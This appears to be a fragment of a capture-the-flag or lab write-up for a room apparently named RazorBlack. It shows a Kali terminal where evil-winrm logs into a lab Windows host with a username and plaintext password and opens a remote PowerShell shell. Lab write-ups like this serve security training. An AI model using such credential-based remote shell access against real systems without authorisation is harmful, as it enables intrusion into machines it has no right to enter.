 ┌──(kali㉿kali)-[~/Desktop/RazorBlack]
└─$ evil-winrm -i 10.10.59.249 -u "xyan1d3" -p "cyanide9amine5628"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> dir